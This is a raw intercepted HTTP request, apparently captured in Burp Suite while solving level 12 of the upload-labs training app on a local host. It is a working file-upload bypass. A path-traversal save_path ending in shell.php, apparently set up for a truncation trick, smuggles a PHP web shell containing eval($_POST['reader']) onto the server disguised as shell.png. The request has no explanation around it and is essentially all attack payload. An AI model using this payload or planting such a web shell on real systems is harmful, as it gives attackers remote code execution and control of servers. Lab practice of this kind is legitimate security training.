 Forward Drop Intercept is on Action Comment th
Raw Params Headers Hex
POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.0.43:8007
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1863785406906108233243815075
Content-Length: 513
Origin: http://192.168.0.43:8007
Connection: close
Referer: http://192.168.0.43:8007/Pass-12/index.php?action=show_code
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
-----------------------------1863785406906108233243815075
Content-Disposition: form-data; name="save_path"
../upload/shell.php<
-----------------------------1863785406906108233243815075
Content-Disposition: form-data; name="upload_file"; filename="shell.png"
Content-Type: image/png
<?php
    phpinfo();
    eval($_POST['reader']);
?>
-----------------------------1863785406906108233243815075
Content-Disposition: form-data; name="submit"
上传
-----------------------------1863785406906108233243815075--